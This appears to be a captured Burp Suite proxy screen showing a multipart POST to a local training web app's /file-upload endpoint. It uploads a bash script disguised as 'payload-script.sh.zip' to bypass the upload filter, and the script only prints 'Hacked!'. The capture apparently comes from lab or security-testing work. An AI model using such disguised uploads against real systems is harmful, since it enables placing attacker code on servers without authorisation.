 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /file-upload HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/2010010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 Content-Type: multipart/form-data; boundary=---------------------------266292
9 Content-Length: 275
10 Origin: http://localhost:3000
11 Connection: keep-alive
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismi
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=1
18
19 -----------------------------266292266859593657776 9134033
20 Content-Disposition: form-data; name="file"; filename="payload-script.sh.zip"
21 Content-Type: application/x-zip-compressed
22
23 #!/bin/bash
24
25 echo "Hacked!"
26
27 -----------------------------2662922668595936577769134033--
28